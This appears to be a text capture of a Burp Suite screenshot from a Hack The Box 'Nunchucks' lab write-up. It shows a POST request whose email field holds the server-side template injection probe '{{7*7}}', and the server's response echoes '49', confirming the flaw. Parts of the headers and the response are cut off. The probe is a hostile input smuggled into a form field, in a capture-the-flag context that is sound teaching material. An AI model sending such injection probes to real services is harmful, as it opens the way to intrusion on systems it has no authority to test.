 Request
Pretty Raw Hex \n
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=6txbJssMaWglW76_MvJQ1
4 User-Agent: Mozilla/5.0 (Windows NT
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.ht
9 Content-Type: application/json
10 Origin: https://store.nunchucks.htb
11 Content-Length: 31
12 Dnt: 1
13 Te: trailers
14 Connection: close
15
16 {
"email":"0xdf{{7*7}}@htb.htb"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 22 Oct 2021 18:13:12 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 87
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"57-aAX1IaDT7GJn+4TPzNDwNE/VVO4"
9
10 {
"response":"You will receive updates on the following email address 0xdf49@htb.ht
}
INSPECTOR